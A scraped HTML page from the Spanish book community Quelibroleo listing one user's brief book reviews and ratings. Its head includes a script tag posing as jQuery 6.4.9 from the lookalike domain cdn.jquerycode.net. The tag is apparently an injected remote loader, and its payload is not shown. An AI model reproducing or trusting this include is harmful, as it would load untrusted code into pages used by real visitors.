

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/73712/criticas
body_size: 13416
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="sTPUsu8XgUuHVD2jSYNz2qNbmZDS0PV87Y6NY1gZ">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/73712/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/73712/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "sTPUsu8XgUuHVD2jSYNz2qNbmZDS0PV87Y6NY1gZ";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/73712/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="sTPUsu8XgUuHVD2jSYNz2qNbmZDS0PV87Y6NY1gZ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="sTPUsu8XgUuHVD2jSYNz2qNbmZDS0PV87Y6NY1gZ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Mariel Arrieta</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/maruuarrieta">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/73712/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/73712/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/73712/criticas?sort=titulo&page=1">Título</a>
																				
							<a class="dropdown-item"
							   href="https://quelibroleo.com/usuarios/73712/criticas?sort=puntuacion&page=1">
																	Nota del lector
															</a>
																<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/73712/criticas?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/73712/criticas?sort=nota_media&page=1">Nota media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/73712/criticas?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-casa-tomada-y-otros-cuentos">
													<img src="https://quelibroleo.com/images/libros/libro_1362177333.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-casa-tomada-y-otros-cuentos"><span><b>LA CASA TOMADA Y OTROS CUENTOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen95005"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica95005"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen95005" role="tabpanel">
								<div class="text">
									<p>Julio Cortázar es un maestro del cuento, un mago que es capaz de sacar sorprendentes tesoros de la vida cotidiana y rutinaria. Cada unos de los cuentos de esta antología es como una ventana que se abre a panoramas nuevos, a formas distintas y más enriquecedoras de ver el mundo.  <a
												href="https://quelibroleo.com/la-casa-tomada-y-otros-cuentos#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica95005" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/maruuarrieta">
																									<img src="https://quelibroleo.com/images/avatares/maruuarrieta.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Mariel Arrie...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Uno de mis favoritos personales. Lo leí cuando era muy chica, y sigo disfrutándolo. Un genio de aquéllos.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-casa-tomada-y-otros-cuentos#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="95005" data-usuario="73712">
							<div>
																	<small>Nota de <strong>Mariel Arrieta</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,33
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-casa-tomada-y-otros-cuentos">54
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-casa-tomada-y-otros-cuentos#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 24-02-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-decada-robada-datos-y-hechos-en-los-anos-de-la-argentina-kirchnerista">
													<img src="https://quelibroleo.com/images/libros/la-decada-robada_9788499984315.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-decada-robada-datos-y-hechos-en-los-anos-de-la-argentina-kirchnerista"><span><b>LA DÉCADA ROBADA. Datos y hechos en los años de la Argentina kirchnerista</b></span></a>
					<small><a href="https://quelibroleo.com/autores/lanata-jorge">LANATA, JORGE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen125931"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica125931"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen125931" role="tabpanel">
								<div class="text">
									<p>«La Argentina despierta del kirchnerismo como quien despierta de un sueño que fue derivando, lentamente, en pesadilla. […] Asistimos en esta década a la última batalla de la generación del setenta, en la que proyectó todo su ADN: vanguardismo, soberbia, falta de escrúpulos. En los próximos años la d... <a
												href="https://quelibroleo.com/la-decada-robada-datos-y-hechos-en-los-anos-de-la-argentina-kirchnerista#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica125931" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/maruuarrieta">
																									<img src="https://quelibroleo.com/images/avatares/maruuarrieta.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Mariel Arrie...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Totalmente nefasto. Pura propaganda política, ideado para beneficiar a cierto grupo de empresarios que se hicieron con las elecciones argentinas un tiempo después. Escrito por un periodista mercenario que se vende al mejor postor, y no demuestra ni una gota de cordura. Se los recomiendo si les gusta...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-decada-robada-datos-y-hechos-en-los-anos-de-la-argentina-kirchnerista#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="125931" data-usuario="73712">
							<div>
																	<small>Nota de <strong>Mariel Arrieta</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="1"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="1"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    4,5
	                                                                   		</span>
									<i class="puntuacion">Malo</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-decada-robada-datos-y-hechos-en-los-anos-de-la-argentina-kirchnerista">2
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-decada-robada-datos-y-hechos-en-los-anos-de-la-argentina-kirchnerista#comentarios"
												style="color: white">2
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 23-02-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/yo-antes-de-ti">
													<img src="https://quelibroleo.com/images/libros/libro-1536058702.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/yo-antes-de-ti"><span><b>YO ANTES DE TI</b></span></a>
					<small><a href="https://quelibroleo.com/autores/moyes-jojo">MOYES, JOJO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen122563"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica122563"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen122563" role="tabpanel">
								<div class="text">
									<p>La novela en la que se basa una de las películas de amor más bonitas.  Una historia que necesitas experimentar. Louisa Clark sabe muchas cosas. Sabe cuántos pasos hay entre la parada  del autobús y su casa. Sabe que le gusta trabajar en el café Buttered Bun y sabe que quizá no quiera a su novio Patr... <a
												href="https://quelibroleo.com/yo-antes-de-ti#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica122563" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/maruuarrieta">
																									<img src="https://quelibroleo.com/images/avatares/maruuarrieta.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Mariel Arrie...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Está genial. Te da rabia el final, pero tampoco estaría contenta si hubieran tenido un final de cuento de hadas. Triste, casi deprimente, preciosa.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/yo-antes-de-ti#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="122563" data-usuario="73712">
							<div>
																	<small>Nota de <strong>Mariel Arrieta</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,12
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/yo-antes-de-ti">470
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/yo-antes-de-ti#comentarios"
												style="color: white">113
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 23-02-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/si-no-despierto">
													<img src="https://quelibroleo.com/images/libros/libro_1277732890.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/si-no-despierto"><span><b>SI NO DESPIERTO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/oliver-lauren">OLIVER, LAUREN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen27456"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica27456"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen27456" role="tabpanel">
								<div class="text">
									<p>Samantha Kingston lo tiene todo a su favor: es guapa, es popular y sale con el chico perfecto. El viernes 12 de febrero debería ser un día más en su fácil vida, pero no lo es: es el último día. O más bien los últimos, porque Samantha se despierta una y otra vez en la mañana del viernes 12 de febrero... <a
												href="https://quelibroleo.com/si-no-despierto#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica27456" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/maruuarrieta">
																									<img src="https://quelibroleo.com/images/avatares/maruuarrieta.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Mariel Arrie...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Enamorada del final. Te hace reflexionar sobre el hecho de que, aunque te arrepientas de tus errores, no podés borrar totalmente el daño que ya hiciste. Y además, de las cosas que dejamos pasar y no valoramos. 
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/si-no-despierto#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="27456" data-usuario="73712">
							<div>
																	<small>Nota de <strong>Mariel Arrieta</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,34
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/si-no-despierto">32
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/si-no-despierto#comentarios"
												style="color: white">5
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 23-02-2017</small>
										</div>
																								</div>
